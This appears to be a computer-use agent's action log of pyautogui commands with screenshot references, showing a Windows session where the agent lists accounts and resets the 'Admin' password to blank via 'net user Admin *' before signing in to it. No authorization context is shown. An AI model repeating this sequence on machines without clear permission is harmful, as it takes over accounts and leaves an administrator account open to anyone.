
pyautogui.write('net user')
# List accounts with net user, then reset the Admin password using 'net user Admin *'
pyautogui.press('Return')

pyautogui.moveTo(792, 321); pyautogui.dragTo(812, 336)

pyautogui.write('net user Ad')
pyautogui.write('min')

pyautogui.write(' *')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.press('Return')

# Sign in to Admin with a blank password, then sign out back to the sign-in screen
pyautogui.click(1098, 370)

pyautogui.click(961, 257)
